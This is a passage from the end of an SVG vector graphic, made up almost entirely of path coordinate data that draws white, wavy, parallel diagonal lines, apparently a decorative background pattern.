20.7-14.1 6-3.9 12.4-7.8 20.7-12.8 6-3.6 12.4-7.4 20.7-12.3 5.9-3.5 11.9-6.9 17.8-10.4l2.9-1.7 20.7-12 20.7-12 83.9-48.5c6.8-3.9 13.6-7.8 20.4-11.8l239.9-138.5c.4-.3.6-.8.4-1.3-.3-.4-.8-.6-1.3-.4L715.9 6.8c-6.8 3.9-13.6 7.8-20.4 11.8L611.6 67l-20.7 12-20.7 12-2.9 1.7c-5.9 3.5-11.9 6.9-17.8 10.4-8.3 4.9-14.7 8.7-20.7 12.3-8.3 5-14.7 9-20.8 12.8-7.9 5.1-14.5 9.6-20.8 14.1-7.5 5.4-14.2 10.8-20.8 16.5-6.9 6-13.9 12.7-20.6 19.8-6.4 6.7-13.1 14.4-20.7 23.4-4.2 5.1-8.5 10.4-12.6 15.5-2.7 3.4-5.5 6.8-8.2 10.1-5.8 7-13.3 16.1-20.8 23.9-6.2 6.6-13 12.5-20.4 17.7-6.2 4.3-13 7.5-20.1 9.7-6.6 1.9-13.5 2.8-20.4 2.7-6 0-12.2-.5-18.2-1l-2.6-.2c-6.3-.5-13.6-1-20.9-.9-7 .1-13.9.8-20.7 2.1-7.1 1.4-14 3.3-20.8 5.8-6.5 2.3-13.3 5.2-20.8 8.8-6.2 2.9-12.8 6.3-20.8 10.6-7.3 3.9-14.6 8-20.7 11.4-6.9 3.9-13.8 7.8-20.7 11.8-6.9 3.9-13.8 7.9-20.7 11.9L107 358.3l-12.8 7.4-207 119.5c-6.9 4-13.8 8-20.7 11.9l-41.4 23.9-20.7 12-62.1 35.9c-6.9 4-13.8 8-20.7 11.9l-20.8 12c-7 4-13.9 8-20.9 12l-5.1 3h-.1c-.4.2-.6.8-.3 1.2.2.3.5.5.8.4.2.1.4.1.5 0zm0 33.9c4.5-2.6 9-5.2 13.4-7.8l27.3-15.8c4.9-2.8 9.7-5.6 14.6-8.4l20.8-12 20.7-12 20.7-12 47.3-27.3c4.9-2.8 9.9-5.7 14.8-8.6l41.4-23.9c5-2.9 10-5.8 15.1-8.7l67.7-39.1 20.7-12 165.6-95.6c6.9-4 13.8-7.9 20.7-11.9 8.3-4.7 14.7-8.3 20.7-11.7 7.6-4.3 14.4-7.9 20.7-11.2 7.7-4 14.4-7.3 20.7-10.1 6.7-3.1 13.6-5.7 20.6-8 6.7-2.2 13.5-3.8 20.5-4.9 6.8-1 13.6-1.4 20.4-1.3 6.1.1 12.3.5 18.2 1l2.5.2c7 .6 14 .8 21 .5 7.2-.4 14.2-1.8 21-4.3 7.4-2.9 14.4-6.8 20.6-11.7 7.5-5.8 14.4-12.3 20.7-19.3 7.3-7.9 14.6-16.8 20.9-24.6l4.1-5c5.5-6.7 11.1-13.7 16.8-20.4 7.4-8.7 14.2-16.2 20.6-22.7 6.6-6.7 13.5-13.1 20.5-19 6.3-5.4 13.1-10.6 20.6-15.9 6.2-4.4 12.8-8.8 20.7-13.8 6-3.8 12.6-7.8 20.7-12.7 7.5-4.5 15-8.9 20.7-12.2l20.7-12 20.7-12 125-72.2 17.1-9.9L956.7-96.3c.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3L762.2 13.8l-17.1 9.9-125 72.2-20.7 12-20.7 12c-5.7 3.3-13.2 7.7-20.7 12.2-8.1 4.8-14.7 8.9-20.7 12.7-7.9 5-14.5 9.4-20.8 13.9-7.6 5.4-14.4 10.6-20.8 16-7 5.9-14 12.4-20.6 19.1-6.5 6.6-13.2 14-20.7 22.8-5.7 6.7-11.3 13.7-16.8 20.4l-4.1 5c-6.3 7.7-13.6 16.6-20.8 24.5-6.3 6.9-13.1 13.3-20.5 19.1-6.1 4.8-12.9 8.6-20.2 11.4-6.6 2.4-13.4 3.8-20.4 4.2-6.9.3-13.9.1-20.7-.5l-2.5-.2c-6-.4-12.2-.9-18.3-1-6.9-.1-13.9.3-20.7 1.3-7 1.1-14 2.7-20.7 4.9-7.1 2.3-14 5-20.8 8.1-6.3 2.8-13.1 6.1-20.8 10.2-6.3 3.3-13.1 7-20.7 11.2-6 3.3-12.4 6.9-20.7 11.7-6.9 3.9-13.8 7.9-20.7 11.9L-.8 454.3l-20.7 12-67.7 39.1c-5 2.9-10 5.8-15.1 8.7l-41.4 23.9c-4.9 2.9-9.9 5.7-14.8 8.6l-47.3 27.3-20.7 12-20.7 12-20.8 12c-4.9 2.8-9.7 5.6-14.6 8.4l-27.3 15.8c-4.5 2.6-9 5.2-13.4 7.8-.4.3-.6.8-.3 1.3.2.3.5.5.8.5.2-.3.3-.4.5-.4zm0 33.8 21.5-12.4 21.2-12.3c7-4.1 14-8.1 21-12.2 7-4 13.9-8 20.9-12l20.8-12 20.7-12 62.1-35.9 20.7-12 41.4-23.9 20.7-12 62.1-35.9c4.7-2.7 9.5-5.5 14.2-8.2l110-63.5 20.7-12c6.9-4 13.8-8 20.7-11.9 6.9-4 13.8-7.9 20.7-11.9 6.9-4 13.8-7.9 20.7-11.8 7.9-4.5 14.5-8.1 20.7-11.5 7.8-4.2 14.5-7.8 20.7-10.8 7.6-3.8 14.4-6.9 20.7-9.4 6.7-2.8 13.6-5.1 20.6-6.9 6.7-1.8 13.6-3 20.5-3.6 6.8-.6 13.6-.7 20.4-.4 3.5.1 6.9.4 10.4.6 3.5.2 7 .4 10.4.6 7 .4 14.1.1 21.1-.8 7.3-1.1 14.4-3.3 21-6.6 7.4-3.8 14.4-8.6 20.6-14.1 7.3-6.5 14.3-13.6 20.7-21 6.6-7.5 13.3-15.7 19.7-23.6l1.2-1.4c6.7-8.2 13.8-16.8 20.8-24.8 7-7.9 13.9-15.2 20.6-21.7 6.5-6.3 13.4-12.4 20.5-18.1 6.3-5.1 13.1-10.1 20.7-15.3 6-4.1 12.6-8.4 20.7-13.4 6.3-3.9 13.1-8 20.7-12.5 6.9-4.1 13.8-8.1 20.7-12.1l20.7-12 20.7-12L956.7-62.5c.4-.3.6-.8.4-1.3-.3-.4-.8-.6-1.3-.4l-306.4 177-20.7 12-20.7 12c-6.9 4-13.8 8.1-20.7 12.1-7.6 4.5-14.4 8.6-20.7 12.6-8.1 5.1-14.7 9.4-20.8 13.5-7.6 5.2-14.4 10.3-20.8 15.4-7.2 5.7-14.1 11.8-20.6 18.2-6.7 6.5-13.7 13.8-20.7 21.8-7.1 8-14.2 16.7-20.9 24.9l-1.2 1.4c-6.5 7.9-13.1 16.1-19.7 23.6-6.4 7.4-13.2 14.4-20.5 20.8-6.1 5.4-12.9 10.1-20.2 13.8-6.4 3.2-13.3 5.4-20.4 6.4-6.9.9-13.8 1.2-20.7.8-3.4-.1-6.9-.4-10.4-.6s-6.9-.4-10.4-.6c-6.9-.3-13.8-.2-20.7.4-7 .6-14 1.9-20.8 3.7-7.1 1.9-14 4.2-20.8 7-6.3 2.6-13.1 5.7-20.8 9.5-6.2 3.1-13 6.6-20.7 10.9-6.2 3.4-12.8 7.1-20.7 11.5-6.9 3.9-13.8 7.9-20.7 11.8-6.9 4-13.8 7.9-20.7 11.9-6.9 4-13.8 8-20.7 11.9l-20.7 12L22.1 475c-4.7 2.7-9.5 5.5-14.2 8.2l-62.1 35.9-20.7 12-41.4 23.9-20.7 12-62.1 35.9-20.7 12-20.8 12c-7 4-13.9 8-20.9 12-7 4.1-14 8.1-21 12.2l-21.2 12.3-20.4 11.8-1.1.6c-.4.2-.6.8-.4 1.3.2.3.5.5.8.5.2-.3.4-.4.5-.5zm0 33.9 13.3-7.7c4.1-2.4 8.2-4.7 12.3-7.1l10.7-6.2c4.8-2.8 9.7-5.6 14.5-8.4 5-2.9 9.9-5.7 14.9-8.6l53.2-30.7c5.3-3.1 10.6-6.1 15.9-9.2l20.7-12L-101 582l15-8.7c4.5-2.6 8.9-5.2 13.4-7.7l28-16.2c5.2-3 10.5-6.1 15.8-9.1l67-38.7 20.7-12L203.8 406c6.9-4 13.8-7.9 20.7-11.9l20.7-11.7c8-4.5 14.6-8 20.7-11.2 7.7-4 14.5-7.4 20.7-10.2 7.4-3.4 14.2-6.1 20.6-8.3 6.7-2.3 13.6-4.2 20.6-5.5 6.8-1.3 13.6-2 20.5-2.1 7.1-.2 14 .1 20.5.4l2.3.1c6.1.3 12.4.6 18.6.5 7.1-.1 14.2-1.1 21.1-3 7.4-2.2 14.5-5.4 20.9-9.7 7.4-5 14.3-10.6 20.6-16.9 6-5.9 12.5-13.1 20.7-22.7 4.1-4.9 8.3-10 12.4-15 2.8-3.5 5.7-6.9 8.5-10.3 8-9.7 14.7-17.3 20.8-23.9 6.9-7.4 13.8-14.2 20.6-20.4 6.4-5.8 13.1-11.4 20.5-16.9 6.2-4.7 13-9.5 20.7-14.5 6.2-4.1 13-8.3 20.7-13.1 6-3.7 12.4-7.5 20.7-12.4 6.9-4.1 13.8-8.1 20.7-12.1l20.7-12L805 59l17.1-9.9L957-28.8c.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3l-135.1 78-17.1 9.9L658 141.7l-20.7 12c-6.9 4-13.8 8-20.7 12.1-8.3 4.9-14.7 8.7-20.7 12.4-7.8 4.7-14.6 9-20.8 13.1-7.7 5.1-14.5 9.9-20.7 14.6-7.4 5.6-14.1 11.2-20.6 17.1-6.8 6.2-13.8 13.1-20.7 20.5-6.2 6.6-12.8 14.3-20.9 24-2.8 3.4-5.7 6.9-8.5 10.3-4.1 4.9-8.3 10-12.4 14.9-8.1 9.6-14.6 16.8-20.5 22.6-6.2 6.2-13 11.8-20.3 16.7-6.3 4.1-13.2 7.3-20.4 9.5-6.7 1.8-13.7 2.8-20.6 2.9-6.1.2-12.1-.1-18.4-.5l-2.3-.1c-6.5-.3-13.5-.6-20.6-.4-7 .2-13.9.9-20.7 2.2-7.1 1.3-14 3.2-20.8 5.6-6.5 2.2-13.4 5-20.8 8.4-6.2 2.9-13 6.2-20.8 10.3-6.1 3.2-12.7 6.8-20.7 11.2-6.9 3.8-13.8 7.8-20.7 11.7-6.9 3.9-13.8 7.9-20.7 11.9L57.9 488.2l-20.7 12-67 38.7c-5.2 3-10.5 6.1-15.8 9.1l-28 16.2c-4.5 2.6-8.9 5.2-13.4 7.7l-15 8.7-67.8 39.1-20.7 12c-5.3 3-10.6 6.1-15.9 9.2l-53.1 30.7c-5 2.9-9.9 5.7-14.9 8.6-4.8 2.8-9.7 5.6-14.5 8.4l-10.7 6.2c-4.1 2.4-8.2 4.7-12.3 7.1l-13.3 7.7c-.4.3-.6.8-.3 1.3.2.3.5.5.8.5.1-.3.3-.4.4-.4zm-1.5 34.7 44.1-25.5 17.1-9.9 20.4-11.8 21.2-12.3c7-4.1 14-8.1 21-12.2l20.9-12c6.9-4 13.8-8 20.8-12l20.7-12 62.1-35.9 20.7-12 41.4-23.9 20.7-12 62.1-35.9c5-2.9 10-5.8 15.1-8.7l31.9-18.4c5.1-2.9 10.1-5.8 15.1-8.8l62.1-35.8c6.9-4 13.8-8 20.7-11.9l7.1-4.1c4.5-2.6 9.1-5.2 13.6-7.8 6.9-3.9 13.8-7.9 20.7-11.8 7.7-4.3 14.5-8.1 20.7-11.4 7.6-4.1 14.4-7.6 20.7-10.7 7.6-3.7 14.4-6.7 20.7-9.2 6.7-2.7 13.6-5 20.6-6.9 6.7-1.8 13.6-3 20.6-3.8 6.8-.7 13.7-.9 20.5-.8 3.7.1 7.5.2 11.1.4 3.2.1 6.3.2 9.5.3 7 .3 14-.1 21-.9 7.3-1 14.4-3.1 21.1-6.1 7.5-3.5 14.5-8 20.9-13.3 7.3-6.1 14.2-12.7 20.5-19.8 6.9-7.5 13.7-15.6 20.6-24l3.2-3.9c5.8-7 11.7-14.2 17.6-21 7.4-8.6 14.2-16 20.8-22.6 6.6-6.6 13.5-13 20.5-18.9 6.4-5.3 13.1-10.5 20.5-15.8 6.2-4.4 12.9-8.9 20.7-13.8 7.5-4.8 15-9.3 20.7-12.8 6.5-3.9 13.3-7.9 20.7-12.2 5.9-3.5 11.9-6.9 17.8-10.4l292-168.6c.4-.3.6-.8.4-1.3-.3-.4-.8-.6-1.3-.4l-105.6 61-186.4 108.1c-5.9 3.5-11.9 6.9-17.8 10.4-7.5 4.4-14.2 8.3-20.7 12.3-5.7 3.5-13.3 8-20.7 12.8-7.8 4.9-14.5 9.5-20.7 13.9-7.5 5.3-14.2 10.5-20.6 15.9-7.1 5.9-14 12.3-20.7 19-6.6 6.6-13.4 14-20.9 22.7-5.9 6.8-11.9 14.1-17.7 21.1l-3.2 3.9c-6.9 8.4-13.7 16.5-20.5 24-6.3 7-13.1 13.6-20.3 19.6-6.2 5.2-13.1 9.6-20.5 13.1-6.6 3-13.5 5-20.6 6-6.8.9-13.7 1.2-20.6.9-3.1-.1-6.3-.2-9.4-.3-3.6-.1-7.4-.3-11.1-.4-6.9-.2-13.8.1-20.7.8-7 .7-14 2-20.8 3.8-7.1 1.9-14 4.2-20.8 6.9-6.3 2.5-13.1 5.5-20.8 9.3-6.3 3.1-13.1 6.6-20.7 10.7-6.2 3.4-13 7.1-20.7 11.4-6.9 3.9-13.8 7.8-20.7 11.8-4.5 2.6-9.1 5.2-13.6 7.8l-7.1 4.1c-6.9 4-13.8 8-20.7 11.9l-62.1 35.8c-5 2.9-10.1 5.8-15.1 8.7l-31.9 18.4c-5 2.9-10 5.8-15.1 8.7L4.4 552.9l-20.7 12-41.4 23.9-20.7 12-62.1 35.9-20.7 12c-6.9 4-13.8 8-20.8 12l-20.9 12c-7 4.1-14 8.1-21 12.2l-21.2 12.3-20.4 11.8-17.1 9.9-44.1 25.4c-.4.3-.6.8-.3 1.3.2.3.5.5.8.5.1-.3.2-.4.4-.4zm1.5 32.9c24-13.8 47.9-27.7 71.9-41.5 4.4-2.5 8.7-5 13-7.5l9.7-5.6 14.7-8.5 173-99.9c4.8-2.8 9.6-5.6 14.4-8.3l12.8-7.4 28.6-16.5c5.2-3 10.5-6.1 15.8-9.1l67-38.7 20.7-12 15-8.7 47.1-27.2 12.8-7.4 49.3-28.4c6.9-4 13.8-7.9 20.7-11.8 6.1-3.4 13.3-7.5 20.7-11.5 7.7-4.2 14.4-7.8 20.7-10.9 7.6-3.8 14.3-7 20.6-9.7 6.7-2.9 13.6-5.5 20.6-7.7 6.7-2.1 13.6-3.8 20.6-4.9 6.8-1.1 13.7-1.8 20.6-1.9 6.4-.2 12.8-.1 19 .1h1.6c6.4.1 13.6.3 20.6-.2 7.1-.4 14.2-1.6 21-3.7 7.5-2.4 14.6-5.8 21.1-10.1 7.5-5 14.4-10.8 20.8-17.1 6-5.8 12.5-12.8 20.5-22.2 4.6-5.4 9.2-11 13.7-16.4 2.3-2.7 4.6-5.5 6.8-8.2 8.2-9.7 14.8-17.3 20.9-23.9 7-7.6 14-14.6 20.8-20.8 6.5-6 13.4-11.8 20.6-17.3 6.2-4.8 12.9-9.6 20.5-14.7 6.1-4.1 12.7-8.3 20.7-13.2 6.2-3.8 13-7.9 20.7-12.5 6.9-4.1 13.8-8.1 20.7-12.1l20.7-12c5.4-3.1 10.8-6.2 16.2-9.4L863.2 93l17.1-9.9 76.3-44c.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3l-76.3 44-17.1 9.9-150.3 86.8c-5.4 3.1-10.8 6.2-16.2 9.4l-20.7 12c-6.9 4-13.8 8.1-20.7 12.1-7.8 4.6-14.5 8.7-20.8 12.5-8 4.9-14.6 9.2-20.7 13.3-7.6 5.1-14.4 10-20.6 14.8-7.2 5.5-14.1 11.4-20.7 17.4-6.8 6.3-13.9 13.3-20.9 21-6.1 6.6-12.7 14.2-20.9 24-2.3 2.7-4.6 5.5-6.9 8.2-4.5 5.4-9.2 11-13.7 16.4-8 9.3-14.4 16.3-20.4 22.1-6.3 6.3-13.2 11.9-20.5 16.9-6.4 4.2-13.3 7.6-20.6 9.9-6.7 2-13.6 3.3-20.6 3.6-7 .5-14.1.3-20.5.2h-1.6c-6.2-.1-12.7-.3-19.1-.1-7 .2-13.9.9-20.8 2-7.1 1.2-14 2.9-20.8 5-7.1 2.2-14 4.8-20.8 7.8-6.3 2.7-13.1 5.9-20.7 9.8-6.3 3.2-13.1 6.7-20.7 10.9-7.4 4-14.6 8.1-20.7 11.5-6.9 3.9-13.8 7.8-20.7 11.8l-49.3 28.4-12.8 7.4-47.1 27.2-15 8.7-20.7 12-67 38.7c-5.2 3-10.5 6.1-15.8 9.1l-28.6 16.5-12.8 7.4c-4.8 2.8-9.6 5.6-14.4 8.3l-173 99.9-14.7 8.5-9.7 5.6c-4.4 2.5-8.7 5-13 7.5-24 13.8-47.9 27.7-71.9 41.5-.4.3-.6.8-.3 1.3.2.3.5.5.8.5 0-.5.2-.5.4-.6zm906.6 288.7c.7-.4 1.4-.8 2.1-1.3l4.7-2.7c5.3-3.1 10.7-6.2 16-9.2l5.5-3.2c5.1-2.9 10.1-5.8 15.1-8.8l103.5-59.7 20.7-12c5.3-3.1 10.7-6.2 16-9.2l66.8-38.6 20.7-12 20.7-12 62.1-35.9 20.4-11.8c.4-.3.6-.8.4-1.3s-.8-.6-1.3-.4c-6.8 3.9-13.6 7.9-20.4 11.8l-62.1 35.9-20.7 12-20.7 12-66.8 38.6c-5.3 3.1-10.7 6.2-16 9.2l-20.7 12-103.5 59.7c-5 2.9-10.1 5.8-15.1 8.7l-5.5 3.2c-5.3 3.1-10.6 6.2-16 9.2l-4.7 2.7-2.1 1.2c-.4.3-.6.8-.4 1.3.2.3.5.5.8.5.2.2.3.2.5.1zm58.6 0 88.4-51 20.7-12 82.8-47.8 20.7-12 20.7-12 62.1-35.9 20.4-11.8c.4-.3.6-.8.4-1.3s-.8-.6-1.3-.4c-6.8 3.9-13.6 7.9-20.4 11.8L873.3 931l-20.7 12-20.7 12-82.8 47.8-20.7 12-88.4 51c-.4.3-.6.8-.3 1.3.2.3.5.5.8.5.1-.1.3-.2.4-.3zm58.6 0 133.3-76.9 20.7-12 20.7-12 20.7-12 41.4-23.9c6.8-3.9 13.6-7.9 20.4-11.8.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3-6.8 3.9-13.6 7.9-20.4 11.8l-41.4 23.9-20.7 12-20.7 12-20.7 12-133.3 76.9c-.4.3-.6.8-.3 1.3.2.3.5.5.8.5.2 0 .4-.1.5-.2zm58.6 0 3-1.7c3.2-1.8 6.4-3.7 9.6-5.5l62.1-35.9 20.7-12 20.7-12 20.7-12 41.4-23.9c6.8-3.9 13.6-7.9 20.4-11.8.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3-6.8 3.9-13.6 7.9-20.4 11.8l-41.4 23.9-20.7 12-20.7 12-20.7 12-62.1 35.9c-3.2 1.8-6.4 3.7-9.6 5.5l-3 1.7c-.4.3-.6.8-.3 1.3.2.3.5.5.8.5.2 0 .4-.1.5-.2zM-324.3 203.4c1.9-1.1 3.8-2.2 5.6-3.2l124.2-71.7c6.9-4 13.8-7.9 20.7-11.8 5.7-3.2 13.2-7.4 20.7-11.5 8-4.3 14.6-7.7 20.7-10.6 7.5-3.6 14.3-6.5 20.6-8.8 6.7-2.5 13.5-4.4 20.5-5.7 6.7-1.2 13.6-1.7 20.4-1.6 6.9.3 13.8.9 20.7 1.9l1.1.1c6.5 1 13.1 1.6 19.7 1.8 7.2.1 14.4-1.1 21.1-3.6 7.6-3 14.6-7.3 20.7-12.6 6.3-5.2 12.8-12 20.7-21.2 6.1-7.1 12.2-15 18.1-22.5l2.7-3.5c6.6-8.4 13.7-17.3 20.8-25.5 6.9-7.9 13.8-15.2 20.6-21.6 6.5-6.2 13.2-11.9 20.5-17.6 6.3-4.9 13.1-9.8 20.7-14.8 6.1-4.1 12.7-8.3 20.7-13.2 6.1-3.7 12.6-7.7 20.7-12.4 6.9-4.1 13.8-8.1 20.7-12.1 4.9-2.9 9.8-5.7 14.7-8.5l26.7-15.4 20.7-12 20.7-12 20.8-12c7-4.1 14-8.1 21-12.1l21.2-12.3 53.4-30.8c.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3l-53.4 30.9c-7.1 4.1-14.2 8.2-21.2 12.3-7 4-14 8.1-21 12.1l-20.8 12-20.7 12-20.7 12-26.7 15.4c-4.9 2.8-9.8 5.7-14.7 8.5-6.9 4-13.8 8-20.7 12.1-8.1 4.8-14.7 8.7-20.7 12.4-8 4.9-14.6 9.1-20.8 13.3-7.6 5.1-14.4 10-20.8 14.9-7.3 5.7-14.1 11.5-20.6 17.7-6.9 6.5-13.8 13.8-20.7 21.8-7 7.9-14.1 16.8-20.7 25.2l-2.7 3.5c-5.9 7.6-12 15.4-18.1 22.5-6.2 7.6-13.1 14.6-20.5 21-6 5.2-12.8 9.4-20.2 12.3-6.5 2.4-13.4 3.6-20.4 3.5h-.1c-6.5-.1-13-.7-19.5-1.7l-1.1-.1c-6.9-1-13.9-1.7-20.9-2-7-.2-13.9.4-20.8 1.6-7.1 1.3-14 3.3-20.8 5.8-7.1 2.6-14 5.6-20.8 8.9-6.1 2.9-12.7 6.3-20.8 10.7-7.5 4.1-15.1 8.3-20.7 11.5-6.9 3.9-13.8 7.8-20.7 11.8l-124.2 71.7c-1.9 1.1-3.8 2.2-5.6 3.2-.4.3-.6.8-.3 1.3.2.3.5.5.8.5.2-.1.3-.2.5-.2z" style="fill:#fff;enable-background:new"/></svg>